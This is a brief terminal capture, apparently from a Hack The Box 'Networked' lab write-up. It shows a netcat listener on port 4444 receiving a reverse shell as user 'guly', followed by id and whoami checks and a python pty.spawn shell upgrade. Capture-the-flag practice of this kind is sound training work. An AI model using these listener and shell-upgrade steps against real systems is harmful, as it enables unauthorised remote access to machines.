 ┌──(root㉿kali)-[/home/kali/hackthebox/Networked]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [] from (UNKNOWN) [] 34710
id
uid=1000(guly) gid=1000(guly) groups=1000(guly)
whoami
guly
python -c 'import pty; pty.spawn("/bin/bash")'
[guly@networked ~]$